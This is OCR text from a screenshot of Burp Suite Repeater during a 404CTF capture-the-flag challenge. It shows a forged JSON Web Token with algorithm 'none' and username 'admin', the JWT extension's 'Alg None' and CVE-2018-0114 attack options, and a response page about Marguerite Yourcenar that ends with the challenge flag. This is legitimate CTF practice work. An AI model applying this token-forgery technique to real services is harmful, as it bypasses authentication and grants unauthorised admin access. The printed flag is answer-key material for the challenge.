 Applications Places System mer. mai 17, 18:19
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JSON Web Tokens Settings
3 × +
Send Cancel < > Target: https://academie.challenges.404ctf.fr HTTP/2 ?
Request
Pretty Raw Hex JSON Web Tokens \n
{
"alg": "none",
"typ": "JWT"
}
{
"username": "admin",
"exp": 1684334710
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check failed -
Wed May 17
14:45:10 UTC
2023
Response
Pretty Raw Hex Render \n
Marguerite Yourcenar
Marguerite Yourcenar est la toute
première femme à intégrer l'Académie
Française le 6 mars 1980, élue au 1er
tour par 20 voix sur 36.
Marguerite Yourcenar est une femme de
lettres et académicienne française.
Romancière, nouvelliste et autobiographe,
elle est aussi poétesse, traductrice, essayiste
et critique littéraire.
404CTF{JWT_M41_1MP13M3N73_=L35_
Pr0813M35}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Burp Suite Community Edition v2023.4.3 - Temporary Project
Done 2,856 bytes | 26 millis
Menu Académie Française —... Burp Suite Community ... [Terminal]